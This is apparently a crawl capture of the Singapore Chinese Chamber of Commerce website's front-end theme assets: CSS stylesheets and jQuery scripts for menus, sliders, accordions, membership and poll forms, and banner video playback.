a.mean2-expand{margin-top:0;width:48px;padding:10px !important;text-align:center !important;position:absolute;right:0;top:0;z-index:2;font-weight:400;border:none !important;background:rgba(255, 255, 255, 0.1);border-left:1px dotted rgba(255, 255, 255, 0.2) !important;border-bottom:1px dotted rgba(255, 255, 255, 0.2) !important}.mean2-container .mean2-nav ul li a.mean2-expand:before{display:none !important}.mean2-container .mean2-nav ul li a.mean2-expand:hover{background:#252525}.mean2-container .mean2-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean2-nav .wrapper{width:100%;padding:0;margin:0}.mean2-container .mean2-bar,.mean2-container .mean2-bar *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mean2-remove{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.sccci.org.sg/themes/sccci/css/custom.css?1698724803
body_size: 8086
content:
.errorMessage {
    color: #c81414;
}

.membershipForm .submit[disabled] {
    opacity: .5;
    background: #000;
}

.login-container{padding:100px 0;}
.flex-box{display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.flex-box>div{width:100%;}
.flex-box>div a{display:block;color:#000000;text-decoration:underline;}
.flex-box>div a:hover{color: #c81414;}

.form-control.bootstrap-select {
    border: none;
}

.form-control.bootstrap-select.open .dropdown-toggle,
.form-control.bootstrap-select:hover .dropdown-toggle {
    border-color: #fbad19;
}
.pods-listing>li>div:hover .pod-img-box figure img {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter:alpha(opacity=50);
    opacity:0.5;
}
.pods-listing>li>div:hover .more-btn {
    background:#faac18;
}
.pods-listing>li>div:hover {
    cursor: pointer;
}
.services-pod-listing>li>div:hover .services-pod-mask-container {
    bottom:-100%;
}

.services-pod-listing>li>div:hover .services-pod-mask-container2 {
    bottom:0px;
}
.services-pod-listing>li>div:hover{
    cursor: pointer;
}
.services-pod-listing>li>div {
    position:relative;
    display:block;
    width:100%;
    height:100%;
    color:#ffffff;
    overflow:hidden;
    border-radius:5px;
}
.info-box.form .form-group {
    margin-left: 0;
    margin-right: 0;
}
.info-box.form  .h5:not(:first-child) {
    padding-top: 30px;
}

.grecaptcha-badge {
    z-index: 100000;
}

#twitter-widget-0 {
    margin-bottom: -8px;
}

.social-share {
    margin-top: 20px;
}

.inline{
    display: inline-block;
}

.subscribe-error-message, .subscribe-success-message {
    margin: 0;
}

.wrapper-message {
    height: 24px;
}

/*loader*/

.wrapper-lds-ellipsis {
    height: 11px;
}
.lds-ellipsis {
    display: none;
    position: relative;
    width: 64px;
    /*height: 64px;*/
}
.lds-ellipsis div {
    position: absolute;
    top: 27px;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #c81414;
    animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.lds-ellipsis div:nth-child(1) {
    left: 6px;
    animation: lds-ellipsis1 0.6s infinite;
}
.lds-ellipsis div:nth-child(2) {
    left: 6px;
    animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(3) {
    left: 26px;
    animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(4) {
    left: 45px;
    animation: lds-ellipsis3 0.6s infinite;
}
@keyframes lds-ellipsis1 {
    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}
@keyframes lds-ellipsis3 {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(0);
    }
}
@keyframes lds-ellipsis2 {
    0% {
        transform: translate(0, 0);
    }
    100% {
        transform: translate(19px, 0);
    }
}

/*end loader*/

form span.required {
    color: red;
}

div.flash-error,
div.flash-notice,
div.flash-success {
    padding: .8em;
    margin-bottom: 1em;
    border: 2px solid #ddd;
}

div.flash-error {
    background: #FBE3E4;
    color: #8a1f11;
    border-color: #FBC2C4;
}

div.flash-notice {
    background: #FFF6BF;
    color: #514721;
    border-color: #FFD324;
}

div.flash-success {
    background: #E6EFC2;
    color: #264409;
    border-color: #C6D880;
}

div.flash-error a {
    color: #8a1f11;
}

div.flash-notice a {
    color: #514721;
}

div.flash-success a {
    color: #264409;
}

.list-container{padding:100px 0;}
.tb-1 { color: #3a3a3a; width: 100%; }
.tb-1 th, .tb-1 td { padding: 15px 20px; vertical-align: top; }
.tb-1 th { background: #c81414; color: #fff; }
.tb-1 .search-row th { background: none; color: #3a3a3a; padding-bottom: 15px; padding-top: 15px; vertical-align: middle; }
.tb-1 tbody tr { border: #dddfe1 solid 1px; }
.tb-1 td { background: rgba(255,255,255,.7); }
.tb-1 p { margin: 0 0 5px; }
.tb-1 .space { border: none; }
.tb-1 .space td { background: none; height: 10px; padding: 0; }
.tb-1 .type { color: #c81414 !important; }

.form-change_password .input-group-addon .fas {
    color: #c81414;
}

.close-form {
    padding: 10px 30px 10px 30px;
    display: inline-block;
}
.form-change_password {
    padding: 0 20px;
}

span.highlight {
    background-color: yellow;
}

.image, .wp-video {
	background: #000;
    height: 500px;
    width: 100%;
	position: relative;
}
.wp-video .wrap-video {
	    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    object-fit: cover;
    height: 330%;
    width: 100%;
}
@media (max-width:1199px){
	.image, .wp-video {
		height: 350px;
	}
}
@media (max-width:1199px){
	.banner_caption .captionWrapper { width: 100%; }
}
@media (max-width:640px){
	.image, .wp-video {
		height: 300px;
	}
}
@media (max-width:560px){
	.image, .wp-video {
		height: 230px;
	}
	.banner_caption .captionContainer { padding-top: 15px; }
	.banner_caption .captionContainer .bannerHeading3 { font-size: 16px; }
	.banner-link-btn a { font-size: 12px; padding: 5px 20px; }
}
@media (max-width:560px){
	.image, .wp-video {
		height: 175px;
	}
	.banner_caption .captionContainer .bannerHeading3 { font-size: 12px; }
	.banner-link-btn a { padding-bottom: 5px; padding-top: 5px; }
}

.bg {
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.bg .bgimg {
	display: none !important;
}

#poll-popup {
    padding: 20px;
    min-width: 500px;
}
#poll-popup .survey-box {
    margin: 0;
    background: none;
    border: none;
    border-left: none;
}
#poll-popup .result {
    padding: 20px;
}
#poll-vote-btn {
    min-width: unset;
}
#poll-popup .lds-ellipsis div {
    top: 0;
}
#poll-popup .result.p20 {
    padding: 20px;
}

.pagination .selected a {
    cursor: default;
}
.filter-box .pager {
    float: right;
    margin: 2px auto;
}
.filter-box .pager .pagination {
    float: unset;
    margin: 0;
}
.hidee {
    display: none;
}

.sel-100{
    width: 135px !important;
    padding: 0px 0px 0px 5px !important;
}

.fancybox-wrap.member-popup .member-detail-row .label{
    font-size: 14px;
    text-align: left;
}

.more-btn, .learnmore-btn, .more-link-btn, .event-more-btn, .more-news-btn, .link-btn {
    text-transform: none !important;
}

.pageTitle h1, .pageTitle h2 {
    font-size: 36px;
}

body.lang-zh .special-event-datebox .special-event-date,
body.lang-zh .event-datebox .event-date {
    font-size: 20px;
}

@media (max-width: 1199px) {
	.header-nav-wrapper {
        display: none;
    }
}

.login-container .flex-box > div a {
    display: inline-block;
}

.accordion-header small {
    display: block;
    font-family: 'Poppins-Regular', Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: unset;
    color: #888888;
}

.logo a {
    width: unset;
    height: 100%;
}
.logo img {
    max-width: unset;
    height: 100%;
}

.social-links li.social-link-linkedin a {
    background: url(../images/linkedin-icon.png) 0px 5px no-repeat;
}
.social-links li.social-link-wechat a {
    background: url(../images/wechat-icon.png) 0px 5px no-repeat;
}

@media (max-width: 990px){
    .pods-listing .pod-img-box{
        padding-bottom: 0;
        height: initial;
    }
    .pods-listing .pod-img-box figure{
        position: initial;
    }
    .pods-listing .pod-img-box figure img{
        position: initial;
    }
}

#register-form .form-group{position:relative;z-index:1;}
#register-form .form-group .placeholder-textarea{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;padding:4px 10px;color:#888888;}
#register-form .form-group .placeholder-textarea p{margin:0;}
#register-form .form-group .placeholder-textarea p+p{padding-left:10px;}
#register-form .form-group .placeholder-textarea p .left-2{padding-left:68px;}
#register-form .form-group textarea.form-control{background-color:transparent;position:relative;z-index:10;}
#register-form .form-group textarea.form-control:focus{background-color:#fff;}
#register-form .form-group textarea.form-control:focus+.placeholder-textarea{opacity:0;}

.info-member .info-head {
    width: 190px !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.sccci.org.sg/themes/sccci/js/main-script.js?1563166186
body_size: 6677
content:
function updateWrapper() {

    var windowHeight = $(window).height(),
            footHeight = $(".footer-wrapper").outerHeight();

    headerHeight = $("#pageHeader").outerHeight();

    $("#wrapper").css({marginBottom: -footHeight});

    $('.pushContainer').css({height: footHeight});

    $('.dashboard-container').css('min-height', windowHeight - headerHeight - footHeight);

    //$('.homeBannerSlider figure').css('height',windowHeight);

}



jQuery(document).ready(function () {

    updateWrapper();

    jQuery(window).resize(function () {

        updateWrapper();

    });



});



$(document).ready(function () {

    $('.header-nav-container .header-nav').mean2menu({

        mean2ScreenWidth: "1199"

    });

    $('.nav-container .nav').meanmenu({

        meanScreenWidth: "991"

    });

    $("#language-change").change(function () {
        $('#form-language-change').submit();
    });

});



jQuery(document).ready(function () {

    updateContainer();

    jQuery(window).resize(function () {

        updateContainer();

    });

});

function updateContainer() {

    jQuery('.inner-menu').next().remove('a.mean-expand');

    jQuery('.inner-menu').next().remove('a.mean2-expand');

}



equalheight = function (container) {



    var currentTallest = 0,
            currentRowStart = 0,
            rowDivs = new Array(),
            $el,
            topPosition = 0;

    $(container).each(function () {



        $el = $(this);

        $($el).height('auto')

        topPostion = $el.position().top;



        if (currentRowStart != topPostion) {

            for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {

                rowDivs[currentDiv].height(currentTallest);

            }

            rowDivs.length = 0;

            currentRowStart = topPostion;

            currentTallest = $el.height();

            rowDivs.push($el);

        } else {

            rowDivs.push($el);

            currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);

        }

        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {

            rowDivs[currentDiv].height(currentTallest);

        }

    });

}



$(window).load(function () {

    equalheight('.pod-inner-content');

    equalheight('.form-description-box');

    equalheight('.survey-content-box');

});



$(window).resize(function () {

    equalheight('.pod-inner-content');

    equalheight('.form-description-box');

    equalheight('.survey-content-box');

});



$(window).load(function () {

    $('body, #wrapper, .footer-wrapper').css({opacity: 1});

});



var sliderInit = $('.homeBannerSlider');

var sliderInit2 = $('.homeBannerSlider2');

$(document).ready(function () {

   /* sliderInit.slick({

        //fade: true,

        dots: true,

        speed: 1500,

        arrows: true,

        autoplay: true,

        infinite: true,

        slidesToShow: 1,

        slidesToScroll: 1,

        pauseOnHover: false,

        autoplaySpeed: 6000

    });

    sliderInit.slickAnimation();*/



    sliderInit2.slick({

        //fade: true,

        dots: true,

        speed: 1500,

        arrows: true,

        autoplay: true,

        infinite: true,

        slidesToShow: 1,

        slidesToScroll: 1,

        pauseOnHover: false,

        autoplaySpeed: 6000

    });

    sliderInit2.slickAnimation();

});



$(document).ready(function () {

    $('.bg-img').each(function () {

        var imgUrl1 = $(this).find('img').attr('src');

        $(this).fixbg({srcimg: imgUrl1});

    });



    $('.fancybox').fancybox({

        helpers: {

            title: {

                type: 'outside'

            },

            overlay: {

                closeClick: false

            }

        },

        closeClick: false,

        keys: {


            close: null

        }

    });



    $('.dropdown-menu>form').click(function (e) {

        e.stopPropagation();

    });



    $('.side-menu li').has('ul').addClass('sub');

    $('.side-menu li').has('ul').append('<span class="fas fa-angle-down sh-sub"></span>');



    $('.side-menu .sh-sub').each(function () {

        $(this).click(function () {

            $(this).toggleClass('fa-angle-down').toggleClass('fa-angle-up');

            $(this).prev().slideToggle();

        });

    });



    $('.side-menu li .fa-angle-down').click(function () {

        if ($(this).parent('li').hasClass('selected')) {

            $(this).parent('li').removeClass('selected');

        } else {

            $(this).parent('li').removeClass('selected');

            $(this).parent('li').addClass('selected');

        }

    });



    jQuery().UItoTop({easingType: 'easeOutQuart'});

});



$(window).load(function () {

    $('.side-menu li').each(function () {

        if ($(this).hasClass('selected')) {

            $(this).find('span').removeClass('fa-angle-down');

            $(this).find('span').addClass('fa-angle-up');

        } else {

            $(this).find('span').removeClass('fa-angle-up');

            $(this).find('span').addClass('fa-angle-down');

        }

    });

});



jQuery(document).ready(function () {

    //Add Inactive Class To All Accordion Headers

    jQuery('.accordion-header').toggleClass('inactive-header');



    //Set The Accordion Content Width

    var contentwidth = jQuery('.accordion-header').width();

    //jQuery('.accordion-content').css({'width' : contentwidth });



    //Open The First Accordion Section When Page Loads

    jQuery('.accordion-header').first().toggleClass('active-header').toggleClass('inactive-header');

    jQuery('.accordion-content').first().slideDown().toggleClass('open-content');



    // The Accordion Effect

    jQuery('.accordion-header').click(function () {

        if (jQuery(this).is('.inactive-header')) {

            jQuery('.active-header').toggleClass('active-header').toggleClass('inactive-header').next().slideToggle().toggleClass('open-content');

            jQuery(this).toggleClass('active-header').toggleClass('inactive-header');

            jQuery(this).next().slideToggle().toggleClass('open-content');

        } else {

            jQuery(this).toggleClass('active-header').toggleClass('inactive-header');

            jQuery(this).next().slideToggle().toggleClass('open-content');

        }

    });



    return false;

});

$(window).load(function() {
    $(".various").fancybox({
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none',
        afterShow : function(){
            $(".member-popup-item").parents(".fancybox-wrap").addClass("member-popup");
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sccci.org.sg/themes/sccci/js/custom.js?1580706008
body_size: 14220
content:
$(function() {
    $('#view-result').click(function() {
      $('#result').toggleClass('hide');
    });
  
    if ($('#membership-registration-form').length) {
      $('#Users_formAgree').change(function() {
        $('button[type=submit]').prop('disabled', !this.checked);
      });
  
      $('#membership-registration-form').submit(function(ev) {
        if (!$('#Users_formAgree').get(0)) return;
  
        if (!$('#Users_formAgree').prop('checked'))
          ev.preventDefault();
      });
  
      $('select:not(.selectpicker)[data-other]').change(function() {
        var otherId = $(this).data('other');
  
        if (this.value == otherId)
          $('#' + this.id + '_other').closest('.other').removeClass('hide');
        else
          $('#' + this.id + '_other').closest('.other').addClass('hide');
      });
  
      $('select.selectpicker[data-other]').on('changed.bs.select', function() {
        var val = $(this).selectpicker('val'),
          otherId = $(this).data('other') + '';
  
        if (val && val.indexOf(otherId) != -1)
          $('#' + this.id + '_other').closest('.other').removeClass('hide');
        else
          $('#' + this.id + '_other').closest('.other').addClass('hide');
      });
    }
  
    $('body').on('click', 'a[href=#]', function(ev) {
      ev.preventDefault();
    });
  
    $('ul.pagination').on('click', 'li.selected a, li.disabled a', function(ev) {
      ev.preventDefault();
    });
  
    $('.password-change-div .password-change-btn').on('click',function(e){
      e.preventDefault();
      $('.form-change_password').collapse('toggle');
      $('.password-change-div').hide();
    });
    $('.close-form').on('click',function(e){
      e.preventDefault();
      $('.form-change_password').collapse('toggle');
      $('.form-change_password input').val('');
      $('.form-change_password .errorMessage').hide();
      $('.password-change-div').show();
    });
  
  
    $('#site-search').submit(function(ev) {
      var val = $(this).find('input').val().trim();
      val = $('<div/>').html(val).text();
  
      if (!val)
        ev.preventDefault();
    });
  
      $('.bg').each(function() {
          var imgUrl = $(this).find('.bgimg').attr('src');
          $(this).css("background-image","url("+imgUrl+")");
      });
  
  });
  
  function subscribeAjaxSuccess(data, textStatus, jqXHR) {
    $('.lds-ellipsis').css('display','none');
    if (data.trim() == 'success') {
      $('.subscribe-error-message').text('');
      $('.subscribe-success-message').text('Thank you for your subscription.');
    } else {
      $('.subscribe-success-message').text('');
      $('.subscribe-error-message').text(data.trim());
    }
  }
  function subscribeAjaxError(jqXHR, textStatus, errorThrown) {
    $('.lds-ellipsis').css('display','none');
    $('#newsletter-subscribe-message').text('Something went wrong. Please try again.');
  }
  function subscribeAjaxBefore(jqXHR, settings) {
    $('.lds-ellipsis').css('display','inline-block');
  }
  
  function pollPopupBfSend() {
    $('#poll-vote-btn').hide();
    $('#poll-popup .lds-ellipsis').show();
    $('#poll-popup .survey-box').prop('disabled', true);
    $('#poll-popup .message').hide().removeClass('text-success text-danger').text('');
  }
  function pollPopupError(jqXHR, textStatus, errorThrown) {
    $('#poll-vote-btn').show();
    $('#poll-popup .survey-box').prop('disabled', false);
    $('#poll-popup .message').removeClass('text-success').addClass('text-danger').text(jqXHR.responseText || errorThrown).show();
  }
  function pollPopupSuccess(data) {
    $('#poll-popup .message').removeClass('text-danger').addClass('text-success').text(data.message).show();
    //$('#poll-result-btn').show();
    $('#poll-popup .result .table-responsive').html(data.html);
      $('#poll-popup .result').show();
  }
  function pollPopupComplete() {
    $('#poll-popup .lds-ellipsis').hide();
  }
  
  $('#poll-result-btn').click(function() {
    $(this).hide();
    $('#poll-popup .survey-box').hide();
    $('#poll-popup .message').hide();
    $('#poll-popup .result').show();
  });
  
  $('select.poll-type').change(function() {
    window.location.href = this.value;
  });
  
  $(function () {
        var sliderSpead = 6000;
        var sliderDesktop = false;
        /*if(isMyMobie()){
            sliderDesktop = true;
        }*/
    
        var myvar = 1;
        var setb, seta;
        var sliderSecond = 5;
        //var flagslider = false;
        /*if(!isMyMobie()){
        }*/
        var flagslider = true;
        $(".homeBannerSlider .banner-slide").each(function(e){
            if($(this).find(".wrap-video").attr("data-video") == 1){
                $(this).find(".wrap-video .images").hide();
                var idvideo = $(this).find(".wrap-video .video-js").attr("id");
                var datasrc = $(this).find(".wrap-video").attr("data-src");
                var dataimg = $(this).find(".wrap-video").attr("data-img");
                if(e==0){
                    jwplayer(idvideo).setup({
                        file: datasrc,
                        image: dataimg,
                        stretching: "exactfit",
                        height: "100%",
                        width: "100%",
                        primary: 'html5',
                        autostart: true,
                        mute: true
                    });
                    jwplayer(idvideo).setVolume(0);
                    
                    /*jwplayer(idvideo).onComplete(function(){
                        sliderHome.slick('slickGoTo', 1);
                    });*/
                    jwplayer(idvideo).on('time', function(e){
                      if((e.position >= sliderSecond && e.duration >= sliderSecond) || e.position >= e.duration){
                        sliderHome.slick('slickGoTo', 1);
                          jwplayer(idvideo).pause(true);
                      }
                    });
                    jwplayer(idvideo).on('ready', function(){
                      loadVideoIframe(idvideo);
                    });
    
                }else{
                    jwplayer(idvideo).setup({
                        file: datasrc,
                        image: dataimg,
                        stretching: "exactfit",
                        height: "100%",
                        primary: 'html5',
                        width: "100%",
                        mute: true
                    });
                    jwplayer(idvideo).setVolume(0);
                    jwplayer(idvideo).on('ready', function(){
                      loadVideoIframe(idvideo);
                    });
    
                }
    
            }else{
                $(this).find(".video-js").remove();
                if(e==0){
                    setb = setTimeout(function(){
                        sliderHome.slick('slickGoTo', 1);
                    }, sliderSpead);
                }
            }
        });
    
        var sliderHome = $('.homeBannerSlider').slick({
            dots: true,
            arrows: true,
            infinite: false,
            auto: true,
            autoplay: sliderDesktop,
            autoplaySpeed: sliderSpead,
        });
    
        $('.homeBannerSlider').slickAnimation();
    
        sliderHome.on('beforeChange', function(event, slick, currentSlide, nextSlide){
    
            /*if(!isMyMobie()){
    
            }*/
            if(flagslider && $(this).find('.slick-slide[data-slick-index="'+(currentSlide)+'"] .wrap-video').attr("data-video") == 1){
                var idvideoc = $(this).find('.slick-slide[data-slick-index="'+(currentSlide)+'"] .jwplayer').attr("id");
                jwplayer(idvideoc).pause(true);
    
            }
        });
        sliderHome.on('afterChange', function(event, slick, currentSlide, nextSlide){
            clearTimeout(setb);
            /*if(!isMyMobie()){
    
            }*/
    
            if(flagslider){
                var countTotal = sliderHome.slick("getSlick").slideCount;
                var typeb = $(this).find('.slick-slide[data-slick-index="'+(currentSlide)+'"] .wrap-video').attr("data-video");
                var idvideo = $(this).find('.slick-slide[data-slick-index="'+(currentSlide)+'"] .jwplayer').attr("id");
                var datasrc = $(this).find('.slick-slide[data-slick-index="'+(currentSlide)+'"] .wrap-video').attr("data-src");
                var dataimg = $(this).find('.slick-slide[data-slick-index="'+(currentSlide)+'"] .wrap-video').attr("data-img");
                if(typeb == 1){
                    jwplayer(idvideo).load([{
                        image: dataimg,
                        file:datasrc,
                        autostart: true
                    }]);
                    jwplayer(idvideo).play(true);
                    jwplayer(idvideo).setVolume(0);
                    /*jwplayer(idvideo).onComplete(function(){
                        var numnext  = 0;
                        if(currentSlide < (countTotal -1)){
                            numnext = currentSlide + 1;
                        }
                        myvar = numnext;
                        sliderHome.slick('slickGoTo', myvar);
                    });*/
                    
                    jwplayer(idvideo).on('time', function(e){
                      if((e.position >= sliderSecond && e.duration >= sliderSecond) || e.position >= e.duration){
                         var numnext  = 0;
                        if(currentSlide < (countTotal -1)){
                            numnext = currentSlide + 1;
                        }
                        myvar = numnext;
                        sliderHome.slick('slickGoTo', myvar);
                          jwplayer(idvideo).pause(true);
                      }
                    });
                }else{
    
                    var numnext  = 0;
                    if(currentSlide < (countTotal -1)){
                        numnext = currentSlide + 1;
                    }
                    myvar = numnext;
                    clearTimeout(setb);
                    setb = setTimeout(function(){
                        sliderHome.slick('slickGoTo', myvar);
                    }, sliderSpead);
    
                }
            }
    
        });
    
    });
    function loadVideoIframe(idvideo){
        var setVideo;
        clearTimeout(setVideo);
        setVideo = setTimeout(function(){
            $(".wp-video").each(function(){
                if($(this).find("iframe").length> 0){
                    var link = $(this).find("iframe").attr("src");
                    var arrayLink = link.split("?");
                    var arr = arrayLink[1].split("&");
                    var linkUrl = arrayLink[0];                    
                    for(var i = 0; i < arr.length; i++){
                        if(i==0){
                            if(arr[i]=="autoplay=0"){
                                linkUrl+="?autoplay=1";
                            }else{
                                linkUrl+="?"+arr[i];
                            }
                        }else{
                            if(arr[i]=="autoplay=0"){
                                linkUrl+="&autoplay=1";
                            }else{
                                linkUrl+="&"+arr[i];
                            }
    
                        }                        
                    }
                    linkUrl+="&mute=1";
                    $(this).find("iframe").attr("src", linkUrl);
                }
            });

        },500);
    }
  function isMyMobie(){
      var isMobile = false;
      if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
          || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
      return isMobile;
  }

$(window).scroll(function() {
    if($(window).scrollTop() > 0){
        $("#pageHeaderWrapper").css({"position":"fixed","top":"0","left":"0","right":"0","background":"#fff"});
        $("#wrapper").css({"padding-top":$("#pageHeader").height()+"px"});
    }else{
        $("#pageHeaderWrapper").removeAttr("style");
        $("#wrapper").css("padding-top","0");
    }
});

$(".form-control").change(function(){
    if($(this).val() != ""){$(this).next().hide();}else{$(this).next().show();}
});